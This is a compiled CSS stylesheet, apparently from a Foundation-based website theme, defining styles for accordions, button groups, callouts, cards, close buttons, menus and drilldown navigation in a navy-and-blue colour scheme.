.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #092146; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 10px 10px; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #787878; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #092146 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #092146; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #071a38; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #051124; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #040e1d; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #A1B3E3; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #6583d1; color: #fff; }

.button-group.fourth .button, .button-group.fourth .button.disabled, .button-group.fourth .button[disabled], .button-group.fourth .button.disabled:hover, .button-group.fourth .button[disabled]:hover, .button-group.fourth .button.disabled:focus, .button-group.fourth .button[disabled]:focus { background-color: #728CD5; color: #fff; }

.button-group.fourth .button:hover, .button-group.fourth .button:focus { background-color: #4063c6; color: #fff; }

.button-group.fifth .button, .button-group.fifth .button.disabled, .button-group.fifth .button[disabled], .button-group.fifth .button.disabled:hover, .button-group.fifth .button[disabled]:hover, .button-group.fifth .button.disabled:focus, .button-group.fifth .button[disabled]:focus { background-color: #1A2B57; color: #fff; }

.button-group.fifth .button:hover, .button-group.fifth .button:focus { background-color: #152246; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #4F7D4F; color: #4F7D4F; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #283f28; color: #283f28; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #092146; color: #092146; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #051123; color: #051123; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #051124; color: #051124; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #030912; color: #030912; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #A1B3E3; color: #A1B3E3; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #2d4995; color: #2d4995; }

.button-group.hollow.fourth .button, .button-group.hollow.fourth .button.disabled, .button-group.hollow.fourth .button[disabled], .button-group.hollow.fourth .button.disabled:hover, .button-group.hollow.fourth .button[disabled]:hover, .button-group.hollow.fourth .button.disabled:focus, .button-group.hollow.fourth .button[disabled]:focus, .button-group.hollow .button.fourth, .button-group.hollow .button.fourth.disabled, .button-group.hollow .button.fourth[disabled], .button-group.hollow .button.fourth.disabled:hover, .button-group.hollow .button.fourth[disabled]:hover, .button-group.hollow .button.fourth.disabled:focus, .button-group.hollow .button.fourth[disabled]:focus { border: 1px solid #728CD5; color: #728CD5; }

.button-group.hollow.fourth .button:hover, .button-group.hollow.fourth .button:focus, .button-group.hollow .button.fourth:hover, .button-group.hollow .button.fourth:focus { border-color: #263d7e; color: #263d7e; }

.button-group.hollow.fifth .button, .button-group.hollow.fifth .button.disabled, .button-group.hollow.fifth .button[disabled], .button-group.hollow.fifth .button.disabled:hover, .button-group.hollow.fifth .button[disabled]:hover, .button-group.hollow.fifth .button.disabled:focus, .button-group.hollow.fifth .button[disabled]:focus, .button-group.hollow .button.fifth, .button-group.hollow .button.fifth.disabled, .button-group.hollow .button.fifth[disabled], .button-group.hollow .button.fifth.disabled:hover, .button-group.hollow .button.fifth[disabled]:hover, .button-group.hollow .button.fifth.disabled:focus, .button-group.hollow .button.fifth[disabled]:focus { border: 1px solid #1A2B57; color: #1A2B57; }

.button-group.hollow.fifth .button:hover, .button-group.hollow.fifth .button:focus, .button-group.hollow .button.fifth:hover, .button-group.hollow .button.fifth:focus { border-color: #0d162c; color: #0d162c; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #4F7D4F; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #283f28; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #092146; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #051123; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #051124; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #030912; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #A1B3E3; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #2d4995; }

.button-group.clear.fourth .button, .button-group.clear.fourth .button.disabled, .button-group.clear.fourth .button[disabled], .button-group.clear.fourth .button.disabled:hover, .button-group.clear.fourth .button[disabled]:hover, .button-group.clear.fourth .button.disabled:focus, .button-group.clear.fourth .button[disabled]:focus, .button-group.clear .button.fourth, .button-group.clear .button.fourth.disabled, .button-group.clear .button.fourth[disabled], .button-group.clear .button.fourth.disabled:hover, .button-group.clear .button.fourth[disabled]:hover, .button-group.clear .button.fourth.disabled:focus, .button-group.clear .button.fourth[disabled]:focus { color: #728CD5; }

.button-group.clear.fourth .button:hover, .button-group.clear.fourth .button:focus, .button-group.clear .button.fourth:hover, .button-group.clear .button.fourth:focus { color: #263d7e; }

.button-group.clear.fifth .button, .button-group.clear.fifth .button.disabled, .button-group.clear.fifth .button[disabled], .button-group.clear.fifth .button.disabled:hover, .button-group.clear.fifth .button[disabled]:hover, .button-group.clear.fifth .button.disabled:focus, .button-group.clear.fifth .button[disabled]:focus, .button-group.clear .button.fifth, .button-group.clear .button.fifth.disabled, .button-group.clear .button.fifth[disabled], .button-group.clear .button.fifth.disabled:hover, .button-group.clear .button.fifth[disabled]:hover, .button-group.clear .button.fifth.disabled:focus, .button-group.clear .button.fifth[disabled]:focus { color: #1A2B57; }

.button-group.clear.fifth .button:hover, .button-group.clear.fifth .button:focus, .button-group.clear .button.fifth:hover, .button-group.clear .button.fifth:focus { color: #0d162c; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 10px; background-color: white; color: #787878; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c6d9f8; color: #787878; }

.callout.secondary { background-color: #c1d6f6; color: #787878; }

.callout.third { background-color: #f1f4fb; color: #787878; }

.callout.fourth { background-color: #eaeef9; color: #787878; }

.callout.fifth { background-color: #d1daf1; color: #787878; }

.callout.success { background-color: #e1faea; color: #787878; }

.callout.warning { background-color: #fff3d9; color: #787878; }

.callout.alert { background-color: #f7e4e1; color: #787878; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F8F8F8; border-radius: 10px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #787878; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #A1B3E3; color: #000; }

.menu .active > a { background: #A1B3E3; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem; background: #051124; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

